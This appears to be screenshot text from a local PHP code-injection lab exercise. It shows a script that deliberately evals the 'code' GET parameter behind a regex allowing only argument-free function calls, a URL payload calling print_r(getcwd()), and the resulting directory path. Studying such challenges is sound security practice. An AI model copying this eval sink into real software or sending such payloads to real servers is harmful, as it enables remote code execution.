 127.0.0.1/1.php?code=print_r(getcwd());
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> D:\phpstudy_pro\WWW